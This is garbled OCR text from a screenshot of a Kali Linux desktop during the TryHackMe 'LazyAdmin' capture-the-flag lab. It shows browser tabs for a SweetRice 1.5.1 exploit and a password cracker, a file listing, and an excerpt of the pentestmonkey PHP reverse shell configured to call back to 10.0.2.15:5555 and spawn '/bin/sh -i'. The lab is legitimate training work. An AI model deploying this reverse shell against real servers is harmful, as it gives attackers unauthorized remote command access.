 3
4
10.21.229.216
18:02
TryHackMe | LazyAdmin
SweetRice 1.5.1 - Arbitrary
CrackStation - Online Pas
Welcome to SweetRice! - Das
https://www.exploit-db.com/explo
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
LazyAdmin - Thunar
File Edit View Go Bookmarks Help
Documents
Try-Hack-Me-CTF
LazyAdmin
Places
Computer
mysql_bakup_2019
1129023059-1.5.1.s
ql
php
php-reverse-
shell.php
shell.php" | 5.4 KiB (5,491 bytes) | PHP script
Ta
ce: Link
*~/Documents/Try-Hack-Me-CTF/LazyAdmin/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.15';  // CHANGE THIS
50 $port = 5555;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
Proving Grounds
Penetration Testing Services
EXPLOIT DATABASE BY OFFSEC TERMS PRIVACY ABOUT US FAQ COOKIES
© OffSec Services Limited 2025. All rights reserved.